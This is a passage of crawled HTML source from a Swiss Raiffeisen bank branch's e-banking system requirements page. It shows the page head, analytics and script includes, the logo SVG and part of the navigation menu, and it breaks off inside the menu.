

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.raiffeisen.ch/liestal-oberbaselbiet/de/privatkunden/e-banking/e-banking-beantragen-preise-anforderungen/anforderungen.html
body_size: 17413
content:
<!doctype html><html lang="de"> <head data-campaign-v="3.0.1" data-immoportal-v="4.0.1" data-wwwb-v="6.5.2" data-ohyp-v="6.0.3"> <meta charset="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><title>Systemanforderungen E-Banking</title> <link rel="preconnect" href="https://statistics.raiffeisen.ch"/> <link rel="preconnect" href="https://offers.raiffeisen.ch"/> <link rel="preconnect" href="https://scene7.raiffeisen.ch"/> <link rel="preconnect" href="https://api.raiffeisen.ch"/> <link rel="preconnect" href="https://microsites.raiffeisen.ch"/> <script type="text/javascript">
            (function() {
                window.ContextHub = window.ContextHub || {};

                /* setting paths */
                ContextHub.Paths = ContextHub.Paths || {};
                ContextHub.Paths.CONTEXTHUB_PATH = "/conf/www/settings/cloudsettings/rchconfig/contexthub";
                ContextHub.Paths.RESOURCE_PATH = "\/content\/www\/liestal\u002Doberbaselbiet\/de\/privatkunden\/e\u002Dbanking\/anforderungen\u002Dund\u002Dpreise\/anforderungen\/_jcr_content\/contexthub";
                ContextHub.Paths.SEGMENTATION_PATH = "\/conf\/www\/settings\/wcm\/segments";
                ContextHub.Paths.CQ_CONTEXT_PATH = "";

                /* setting initial constants */
                ContextHub.Constants = ContextHub.Constants || {};
                ContextHub.Constants.ANONYMOUS_HOME = "/home/users/v/v3Y35ZcxLy7_XbkgUzyW";
                ContextHub.Constants.MODE = "no-ui";
            }());
        </script><script src="/etc/cloudsettings.kernel.js/conf/www/settings/cloudsettings/rchconfig/contexthub" type="text/javascript"></script> <script>window.ptdata = { "pageInfo": { "pageId": "54feda5a-beb0-33e8-b27e-8af53fb750cc", "pageName": "anforderungen", "pagePath": "www/liestal-oberbaselbiet/de/privatkunden/e-banking/anforderungen-und-preise/anforderungen", "pageTitle": "Systemanforderungen E-Banking", "channel": "www", "domain": ".raiffeisen.ch", "language": "de", "bank": "liestal-oberbaselbiet", "bankCode": "0773", "pageOwner": "rch", "pageOverwrite": "no", "template": "wwwb/components/page/contentpage", "version": "6.5.2" },
"scoring": { "engage": "none", "convert": "none" },
"survey": { "playout": "none", "name": "none", "title": "none", "description": "none" },
"pageProduct": { "crossCuttingTopic": "none", "customerCategory": "none", "product": "none" },
"teaser": { "dlStartPageTeaserOne": "none", "dlStartPageTeaserTwo": "none", "dlStartPageTeaserThree": "none" },
"articletags": { "primary": "none", "secondary": "none", "other": [], "all": [] }}</script> <script src="/content/dam/scripts/analytics/www/launch-main-www.js"></script> <script src="/etc/designs/wwwb/js/chunks/runtime.lc-1767794738463-lc.min.js"></script> <script src="/etc/designs/wwwb/js/chunks/vendors.lc-1767794738464-lc.min.js"></script> <script src="/etc/designs/wwwb/js/chunks/treeshaking.lc-1767794738464-lc.min.js"></script> <script src="/etc/designs/wwwb/js/publish.lc-1767704162267-lc.min.js"></script> <script src="/etc/designs/wwwb/js/publish/imagefallback.lc-1767704162268-lc.min.js"></script> <link rel="stylesheet" href="/etc/designs/wwwb/sass/global.lc-1767704162292-lc.min.css" type="text/css"> <link rel="stylesheet" href="/etc/designs/wwwb/sass/fonts.lc-1767704162292-lc.min.css" type="text/css"> <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/patterns/commoncomponents/small.lc-1767704162417-lc.min.css" type="text/css"> <link media="screen and (min-width: 991px)" rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/patterns/commoncomponents/medium.lc-1767704162417-lc.min.css" type="text/css"> <link media="screen and (min-width: 1118px)" rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/patterns/commoncomponents/large.lc-1767704162417-lc.min.css" type="text/css"> <link media="screen and (min-width: 1442px)" rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/patterns/commoncomponents/xlarge.lc-1767704162418-lc.min.css" type="text/css"> <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/print.lc-1767704162334-lc.min.css" type="text/css"> <link rel="preload" as="font" href="/etc/designs/wwwb/assets/fonts/frutiger-next-regular.woff2" type="font/woff2" crossorigin="anonymous"/> <link rel="preload" as="font" href="/etc/designs/wwwb/assets/fonts/frutiger-next-medium.woff2" type="font/woff2" crossorigin="anonymous"/> <link rel="preload" as="font" href="/etc/designs/wwwb/assets/fonts/frutiger-next-bold.woff2" type="font/woff2" crossorigin="anonymous"/> <link rel="preload" as="font" href="/etc/designs/wwwb/assets/fonts/frutiger-next-heavy.woff2" type="font/woff2" crossorigin="anonymous"/> <link rel="preload" as="font" href="/etc/designs/wwwb/assets/fonts/icon-font.woff2" type="font/woff2" crossorigin="anonymous"/> <link rel="preload" href="https://www.raiffeisen.ch/content/dam/www/rch/logo/rch-logo-lg-2x.png.transform/w134/image.png" as="image" media="only screen and (max-width: 990px) and (max-resolution: 1.99dppx), only screen and (max-width: 990px) and (max-resolution: 1.91dpi)"/> <link rel="preload" href="https://www.raiffeisen.ch/content/dam/www/rch/logo/rch-logo-lg-2x.png.transform/w268/image.png" as="image" media="only screen and (max-width: 990px) and (min-resolution: 2dppx), only screen and (max-width: 990px) and (min-resolution: 1.92dpi)"/> <link rel="preload" href="https://www.raiffeisen.ch/content/dam/www/rch/logo/rch-logo-lg-2x.png.transform/w174/image.png" as="image" media="only screen and (min-width: 991px) and (max-resolution: 1.99dppx), only screen and (min-width: 991px) and (max-resolution: 1.91dpi)"/> <link rel="preload" href="https://www.raiffeisen.ch/content/dam/www/rch/logo/rch-logo-lg-2x.png.transform/w348/image.png" as="image" media="only screen and (min-width: 991px) and (min-resolution: 2dppx), only screen and (min-width: 991px) and (min-resolution: 1.92dpi)"/> <meta name="description" content="Ist Ihr Betriebssystem und Ihr Browser auf dem neuesten Stand? Überprüfen Sie unsere Systemanforderungen und machen Sie den Browser-Check."/><meta name="msapplication-TileColor" content="#e82025"/><meta name="msapplication-TileImage" content="/etc/designs/wwwb/assets/favicons/mstile-144x144.png"/><meta name="theme-color" content="#ffffff"/> <meta name="apple-itunes-app" content="app-id=371762633"/> <meta name="organisationData" content="Specific details about the bank or organisation" data-organisation-type="bank" data-organisation-name="Raiffeisenbank Liestal-Oberbaselbiet" data-organisation-legalname="Raiffeisenbank Liestal-Oberbaselbiet Genossenschaft" data-organisation-imagepath="https://www.raiffeisen.ch/content/dam/www/rch/logo/rch-logo-lg-2x.png" data-organisation-street="Rathausstrasse 58" data-organisation-zip="4410" data-organisation-canton="BL" data-organisation-city="Liestal" data-organisation-phone="+41619266565" data-organisation-mail="liestal-oberbaselbiet@raiffeisen.ch" data-organisation-memberof="Raiffeisen Schweiz" data-organisation-latitude="47.483565" data-organisation-longitude="7.735157" data-organisation-logo="https://www.raiffeisen.ch/content/dam/www/rch/logo/rch-logo-lg-2x.png"/> <meta name="webpageData" content="Specific details about the webpage" data-organisation-name="Raiffeisenbank Liestal-Oberbaselbiet"/> <meta name="robots" content="noindex,follow"/> <meta property="og:title" content="Systemanforderungen E-Banking"/> <meta property="og:description" content="Ist Ihr Betriebssystem und Ihr Browser auf dem neuesten Stand? Überprüfen Sie unsere Systemanforderungen und machen Sie den Browser-Check."/> <meta property="og:image" content="https://scene7.raiffeisen.ch/is/image/raiffeisen/open-graph-13:16x9?wid=1200&amp;hei=675"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:site" content="@Raiffeisen_CH"/> <meta name="twitter:creator" content="@Raiffeisen_CH"/> <meta name="twitter:title" content="Systemanforderungen E-Banking"/> <meta name="twitter:description" content="Ist Ihr Betriebssystem und Ihr Browser auf dem neuesten Stand? Überprüfen Sie unsere Systemanforderungen und machen Sie den Browser-Check."/> <meta name="twitter:image" content="https://scene7.raiffeisen.ch/is/image/raiffeisen/open-graph-13:16x9?wid=1200&amp;hei=675"/> <link rel="apple-touch-icon" sizes="60x60" href="/etc/designs/wwwb/assets/favicons/apple-touch-icon-60x60.png"/><link rel="apple-touch-icon" sizes="72x72" href="/etc/designs/wwwb/assets/favicons/apple-touch-icon-72x72.png"/><link rel="apple-touch-icon" sizes="76x76" href="/etc/designs/wwwb/assets/favicons/apple-touch-icon-76x76.png"/><link rel="apple-touch-icon" sizes="114x114" href="/etc/designs/wwwb/assets/favicons/apple-touch-icon-114x114.png"/><link rel="apple-touch-icon" sizes="120x120" href="/etc/designs/wwwb/assets/favicons/apple-touch-icon-120x120.png"/><link rel="apple-touch-icon" sizes="144x144" href="/etc/designs/wwwb/assets/favicons/apple-touch-icon-144x144.png"/><link rel="apple-touch-icon" sizes="152x152" href="/etc/designs/wwwb/assets/favicons/apple-touch-icon-152x152.png"/><link rel="apple-touch-icon" sizes="180x180" href="/etc/designs/wwwb/assets/favicons/apple-touch-icon-180x180.png"/><link rel="icon" type="image/png" sizes="32x32" href="/etc/designs/wwwb/assets/favicons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="192x192" href="/etc/designs/wwwb/assets/favicons/android-chrome-192x192.png"/><link rel="icon" type="image/png" sizes="96x96" href="/etc/designs/wwwb/assets/favicons/favicon-96x96.png"/><link rel="icon" type="image/png" sizes="16x16" href="/etc/designs/wwwb/assets/favicons/favicon-16x16.png"/><link rel="manifest" href="/etc/designs/wwwb/assets/favicons/manifest.json"/></head> <body class="no-js "> <div class="container"> <div id="dl-skiplinks" class="section skiplinks"> <div class="skiplinks__base grid-container" data-nc="Skiplinks" data-nc-loading="lazy"> <a class="skiplinks__link" href="https://www.raiffeisen.ch/rch/de.html" accesskey="0" target="_self" data-name="homepage">Startseite</a> <a class="skiplinks__link" href="#navigation" accesskey="1" target="_self" data-name="navigation">Weiter zu Hauptnavigation</a> <a class="skiplinks__link" href="#content" accesskey="2" target="_self" data-name="content">Weiter zum Inhalt</a> <a class="skiplinks__link" href="https://www.raiffeisen.ch/rch/de/ueber-uns/kontakt.html" accesskey="3" target="_self" data-name="contact">Weiter zu Kontaktseite</a> <a class="skiplinks__link" href="https://www.raiffeisen.ch/rch/de/ueber-uns/ueber-raiffeisen/sitemap.html" accesskey="4" target="_self" data-name="sitemap">Weiter zu Sitemap</a> <a class="skiplinks__link" href="https://www.raiffeisen.ch/rch/de/suche.html" accesskey="5" target="_self" data-name="search">Weiter zur Suche</a> <a class="skiplinks__link" href="https://ebanking.raiffeisen.ch" accesskey="6" target="_self" data-name="ebanking">E-Banking Login</a> <a class="skiplinks__link" href="#inline_navigation" accesskey="7" target="_self" data-name="contentnav">Weiter zu Inhaltsnavigation</a> </div> <script defer src="/etc/designs/wwwb/js/publish/components/dtcomponents/skiplinks.lc-1767704162288-lc.min.js"></script> </div> <header class="header__base" data-nc="Header" data-nc-loading="lazy"> <nav role="navigation"> <div id="dl-header" class="header__container"> <div><a href="/liestal-oberbaselbiet/de.html" class="header__logo" title="Raiffeisenbank Liestal-Oberbaselbiet"> <svg style="display: none" version="1.1" xmlns="http://www.w3.org/2000/svg"> <defs> <symbol id="header-default-logo" viewBox="0 0 141 22"> <path d="M140.626105,20.9306184 L139.037101,20.9306184 L132.564502,11.3048165 C131.343604,9.48314228 130.093931,7.46104422 130.093931,7.46104422 C130.093931,7.46104422 130.150983,9.48314228 130.150983,11.3048165 L130.150983,20.9306184 L126.857384,20.9306184 L126.857384,4.24434062 C126.857384,3.39055486 126.773047,2.90586649 126.517556,2.30905982 C126.147963,1.5118293 125.579434,0.96165591 125.579434,0.96165591 L130.177772,0.96165591 L134.83465,7.74580484 C136.083826,9.54019362 137.418828,11.6456363 137.418828,11.6456363 C137.418828,11.6456363 137.333499,9.54019362 137.333499,7.74580484 L137.333499,0.96165591 L140.626105,0.96165591 L140.626105,20.9306184 Z M3.9454725,20.9306184 L0,20.9306184 L0,0.77165013 C3.17949619,0.77165013 5.08153839,0.6 6.58570947,0.6 C10.6735623,0.6 13.6551151,2.36561507 13.6551151,6.72185724 C13.6551151,9.34076197 12.065119,11.3901455 9.73692804,12.0162219 C9.73692804,12.0162219 10.3327425,12.7286196 10.7018399,13.5541277 L14.1368269,20.9306184 L9.70865042,20.9306184 L5.90456603,12.7286196 C4.93915808,10.6494702 4.31456989,10.2233215 4.31456989,10.2233215 C4.712441,10.2515991 5.08153839,10.2515991 5.39358443,10.2515991 C8.26103458,10.2515991 9.62332145,8.94140256 9.62332145,6.83496773 C9.62332145,4.7285329 8.11865427,3.78892207 5.90456603,3.78892207 C4.74071862,3.78892207 3.9454725,3.87425104 3.9454725,3.87425104 L3.9454725,20.9306184 Z M87.8139245,0.96165591 L91.7603892,0.96165591 L91.7584048,20.9306184 L87.8139245,20.9306184 L87.8139245,0.96165591 Z M122.372156,17.5973317 L121.57691,20.9306184 L111.612272,20.9306184 L111.612272,0.970089587 L122.145439,0.970089587 L121.377974,4.24434062 L115.530459,4.24434062 L115.530459,9.22616318 L121.122979,9.22616318 L120.357003,12.443859 L115.530459,12.443859 L115.530459,17.5973317 L122.372156,17.5973317 Z M48.0412003,12.443859 L48.0412003,20.9306184 L44.1235093,20.9306184 L44.1235093,0.96165591 L54.6556835,0.96165591 L53.9179848,4.24434062 L48.0412003,4.24434062 L48.0412003,9.22616318 L53.6337203,9.22616318 L52.8955255,12.443859 L48.0412003,12.443859 Z M62.3209036,12.443859 L62.3209036,20.9306184 L58.3461613,20.9306184 L58.3461613,0.96165591 L68.8788315,0.96165591 L68.1406367,4.24434062 L62.3209036,4.24434062 L62.3209036,9.22616318 L67.8851459,9.22616318 L67.1469512,12.443859 L62.3209036,12.443859 Z M34.7829641,20.9306184 L38.7289327,20.9306184 L38.7289327,0.96165591 L34.7829641,0.96165591 L34.7829641,20.9306184 Z M83.4418071,17.5973317 L82.6475532,20.9306184 L72.6829159,20.9306184 L72.6829159,0.96165591 L83.2150901,0.96165591 L82.4208361,4.24434062 L76.601103,4.24434062 L76.601103,9.22616318 L82.1941191,9.22616318 L81.4266545,12.443859 L76.601103,12.443859 L76.601103,17.5973317 L83.4418071,17.5973317 Z M32.0440035,20.9306184 L27.6718861,20.9306184 L26.6216453,17.1984684 L20.5528706,17.1984684 L19.5309074,20.9306184 15.8687073,20.9306184 L21.1491812,3.50515365 C21.2915615,3.02046527 21.3763944,2.73570465 21.3763944,2.45094403 C21.3763944,1.65321742 20.8088575,0.96165591 20.8088575,0.96165591 L25.6349051,0.96165591 L32.0440035,20.9306184 Z M25.926115,14.3235767 L24.1267652,8.03949523 C23.8712744,7.15693575 23.5870099,5.77629323 23.5870099,5.77629323 C23.5870099,5.77629323 23.3032415,7.15693575 23.0482468,8.03949523 L21.2627878,14.3235767 L25.926115,14.3235767 Z M96.8513534,16.9191648 C96.8513534,16.9191648 98.0925922,18.0036365 100.555722,18.0036365 C102.53714,18.0036365 103.500067,16.8348281 103.500067,15.4085445 C103.500067,14.03832 102.290083,13.2371207 101.190232,12.6393218 L99.6399239,11.7974424 C97.1465321,10.4430932 96.084881,8.76578364 96.084881,6.66778249 C96.084881,2.92918312 98.5981168,0.6 102.202769,0.6 C105.131736,0.6 106.849725,1.59914266 106.849725,1.59914266 L106.089206,4.87984298 C105.131736,4.05235045 103.969873,3.76758983 102.702837,3.76758983 C100.984847,3.76758983 99.9946344,4.85255756 99.9946344,6.22278201 C99.9946344,7.32858588 100.596898,7.96011945 101.582646,8.47358154 L103.498083,9.47222811 C106.517339,11.0448608 107.553193,12.6963732 107.553193,15.0354783 C107.553193,18.8435315 104.824651,21.2 100.69711,21.2 C97.6401503,21.2 96.0506502,20.2921395 96.0506502,20.2921395 L96.8513534,16.9191648 Z"> </path> </symbol> </defs></svg> <svg version="2.0" class="header__logoImage header__logoImage--default"> <use href="#header-default-logo"/> </svg> </a></div> <div class="header__utils is-visuallyHidden"> <svg style="display: none;" aria-hidden="true"><symbol id="icon-chevron-down" viewBox="0 0 20 20"><path d="m2 8 1.4-1.42 6.6 6.59 6.58-6.59L18 8l-8 8z"/></symbol></svg><button class="header__metaNavButton" id="metaNavButton" aria-label="Direktverknüpfungen" aria-expanded="false" aria-controls="header__navList"> <span class="header__metaNavIcon"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-down"/></svg></span></button><ul class="header__metaNavList header--isHidden" id="header__navList" aria-expanded="false" role="menu" data-nc="MetaNav" data-nc-loading="lazy" itemscope itemtype="http://schema.org/SiteNavigationElement"> <li class="header__metaNavItem" role="none"> <a class="header__metaNavLink  " href="https://www.raiffeisen.ch/rch/de/hilfe-und-kontakt.html" target="_self" itemprop="url" role="menuitem" data-analytics-track="click" data-analytics-region="dl-header" data-analytics-name="hilfe-und-kontakt"> <span class="header__metaNavText" itemprop="name">Hilfe &amp; Kontakt</span> </a> </li> <li class="header__metaNavItem" role="none"> <a class="header__metaNavLink  " href="https://memberplus.raiffeisen.ch/de" target="_blank" rel="noopener" itemprop="url" role="menuitem" data-analytics-track="click" data-analytics-region="dl-header" data-analytics-name="memberplus"> <span class="header__metaNavText" itemprop="name">MemberPlus</span> </a> </li> <li class="header__metaNavItem" role="none"> <a class="header__metaNavLink  " href="https://boerse.raiffeisen.ch/" target="_blank" rel="noopener" itemprop="url" role="menuitem" data-analytics-track="click" data-analytics-region="dl-header" data-analytics-name="boerse"> <span class="header__metaNavText" itemprop="name">Börse</span> </a> </li> <li class="header__metaNavItem" role="none"> <a class="header__metaNavLink  selected" href="https://login.raiffeisen.ch/de?applicationId=ebanking" target="_blank" rel="noopener" itemprop="url" role="menuitem" data-analytics-track="click" data-analytics-region="dl-header" data-analytics-name="e-banking"> <span class="header__metaNavText" itemprop="name">E-Banking</span> </a> </li></ul> <script defer src="/etc/designs/wwwb/js/publish/components/dtcomponents/metanav.lc-1767704162287-lc.min.js"></script> <svg style="display: none;" aria-hidden="true"><symbol id="icon-search" viewBox="0 0 20 20"><path d="M8.5.92a7.5 7.5 0 0 1 5.96 12.05L19 17.5l-1.41 1.41-4.54-4.54A7.5 7.5 0 1 1 8.5.92m0 2a5.5 5.5 0 1 0 0 11 5.5 5.5 0 0 0 0-11"/></symbol></svg><button class="header__metaNavButton" id="searchButton" title="Suche öffnen" aria-label="Suche" aria-expanded="false" aria-controls="header__searchBar"> <span class="header__metaNavIcon"> <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-search"/></svg></span></button> <button id="navigation" class="header__menuButton" tabindex="0" aria-label="Menu" aria-expanded="false" aria-controls="dl-menu"> <span class="header__menuButtonContents"> <span></span> <span></span> </span></button> </div> </div>      <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtmenu/small.lc-1767704162392-lc.min.css" type="text/css">         <link media="screen and (min-width: 1118px)" rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtmenu/large.lc-1767704162392-lc.min.css" type="text/css">          <svg style="display: none;" aria-hidden="true"><symbol id="icon-back" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="m6.83 10 6.59-6.58L12 2 4.71 9.3l-.7.7.7.7 7.3 7.3 1.4-1.41z"/></symbol></svg>    <svg style="display: none;" aria-hidden="true"><symbol id="icon-close" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.41 10 17 4.4 15.58 3 10 8.58 4.42 3 3 4.41 8.6 10 3 15.58 4.42 17 10 11.4l5.58 5.6L17 15.58z"/></symbol></svg>    <svg style="display: none;" aria-hidden="true"><symbol id="icon-chevron-right-thin" viewBox="0 0 20 20"><path d="m15 10-8.2 8-.8-.77L13.42 10 6 2.77 6.79 2z"/></symbol></svg> <div class="dtmenu__base dtmenu--isHidden" id="dl-menu" aria-hidden="false" aria-expanded="true" data-nc="DtMenu" data-nc-loading="lazy" data-i18n="{ &quot;defaultLabel&quot;: &quot;Home&quot;, &quot;defaultTitle&quot;: &quot;Zurück zur Startseite&quot;,&quot;defaultHRef&quot;: &quot;/content/www/liestal-oberbaselbiet/de.html&quot;}"> <div class="dtmenu__controlsMobile"> <button class="dtmenu-mobile__button dtmenu__back dtmenu--isHidden" title="Zurück" aria-label="Zurück">    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-back"/></svg> </button> <a class="dtmenu__location" href="/liestal-oberbaselbiet/de.html" title="Zurück zur Startseite">Home</a> <button class="dtmenu-mobile__button dtmenu__close" title="Zurück zur Startseite" aria-label="Schliessen">    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-close"/></svg> </button> </div> <div class="dtmenu__navigation-container">   <ul class=" dtmenu__tablist dtmenu--isActive" id="menu__id-col_content_www_liestal_oberbaselbiet_de" role="menu" aria-expanded="true" data-level="1">  <li class="dtmenu__item dtmenu__item--isTab" role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de.html" title="Privatkunden" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden" role="menuitem">  <span class="dtmenu__linkLabel"> Privatkunden    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>   </a>  </li>    <li class="dtmenu__item dtmenu__item--isTab" role="none" id="content_www_liestal_oberbaselbiet_de_firmenkunden"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de.html" title="Firmenkunden" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_firmenkunden" role="menuitem">  <span class="dtmenu__linkLabel"> Firmenkunden    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>   </a>  </li>    <li class="dtmenu__item dtmenu__item--isTab" role="none" id="content_www_liestal_oberbaselbiet_de_mitgliedschaft"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de/mitgliedschaft/mitgliedschaft.html" title="Mitgliedschaft" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_mitgliedschaft" role="menuitem">  <span class="dtmenu__linkLabel"> Mitgliedschaft    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>   </a>  </li>    <li class="dtmenu__item dtmenu__item--isTab" role="none" id="content_www_liestal_oberbaselbiet_de_ueber_uns"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de/ueber-uns/ihre-bank-vor-ort.html" title="Über uns" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_ueber_uns" role="menuitem">  <span class="dtmenu__linkLabel"> Über uns    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>   </a>  </li>  </ul> <div class="dtmenu__column-container"> <div class="dtmenu__column">    <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden" role="menu" aria-expanded="false" data-level="2">  <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_konten_und_bezahlen"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/konten-und-bezahlen.html" title="Konten und Bezahlen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_konten_und_bezahlen" role="menuitem">     Konten und Bezahlen   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_anlegen"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/anlegen.html" title="Anlegen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_anlegen" role="menuitem">     Anlegen   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_vorsorgen_absichern"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/vorsorgen-absichern.html" title="Vorsorgen und Absichern" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_vorsorgen_absichern" role="menuitem">     Vorsorgen und Absichern   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken"> <a class="dtmenu__link dtmenu--hasChildren" href="/liestal-oberbaselbiet/de/privatkunden/wohnen-und-hypotheken.html" title="Wohnen und Hypotheken" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken" role="menuitem">    <span class="dtmenu__linkLabel"> Wohnen und Hypotheken    <svg class="svgicon" width="20" height="20" fill="currentColor"><use href="#icon-chevron-right-thin"/></svg> </span>    </a>   <ul class=" dtmenu__tree" id="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken" role="menu" aria-expanded="false" data-level="3">  <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken_wohneigentum_finanzieren"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/wohnen-und-hypotheken/wohneigentum-finanzieren.html" title="Finanzieren" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken_wohneigentum_finanzieren" role="menuitem">     Finanzieren   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken_suchen_kaufen"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/wohnen-und-hypotheken/suchen-kaufen.html" title="Suchen und Kaufen" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken_suchen_kaufen" role="menuitem">     Suchen und Kaufen   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken_bauen_modernisieren"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/wohnen-und-hypotheken/bauen-modernisieren.html" title="Bauen oder Renovieren" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken_bauen_modernisieren" role="menuitem">     Bauen oder Renovieren   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken_wohneigentum_absichern"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/wohnen-und-hypotheken/wohneigentum-absichern.html" title="Wohneigentum absichern" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken_wohneigentum_absichern" role="menuitem">     Wohneigentum absichern   </a>  </li>    <li class="dtmenu__item " role="none" id="content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken_besitzen_hypothek_erneuern"> <a class="dtmenu__link " href="/liestal-oberbaselbiet/de/privatkunden/wohnen-und-hypotheken/besitzen-hypothek-erneuern.html" title="Besitzen und Hypothek erneuern" aria-expanded="false" aria-controls="menu__id-col_content_www_liestal_oberbaselbiet_de_privatkunden_wohnen_und_hypotheken_besitzen_hypothek_erneuern" 